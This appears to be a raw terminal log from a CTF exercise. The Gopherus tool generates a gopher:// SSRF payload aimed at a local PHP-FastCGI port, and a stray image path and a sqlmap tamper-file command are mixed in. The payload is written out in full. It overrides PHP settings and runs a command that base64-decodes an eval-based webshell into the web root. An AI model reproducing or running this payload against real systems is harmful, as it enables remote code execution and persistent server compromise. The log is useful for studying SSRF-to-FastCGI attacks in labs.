 root@kali:/home/mumuzi/桌面/Gopherus# python gopherus.py --exploit fastcgi
[*] ending @ 14:36:12 /2022-01-10/
:/usr/share/sqlmap/tamper$ sudo mv /home/mumuzi/桌面/web210.py web210.py
[sudo] mumuzi 的密码：
:/usr/share/sqlmap/tamper$
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  echo "PD9waHAgQGV2YWwoJF9QT1NUW211bXV6aV0pOz8+" | base64 -d >/var/www/html/mazi.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%F7%07%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTEN
T_LENGTH135%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%
00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%87%04%00%3C%3Fphp%20system%28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUW211bXV6aV0pOz8%2B%22%20%7C%20base64%20-d%20%3E/var/www/html/mazi.php%27%29%3Bdie%28%27----
-Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00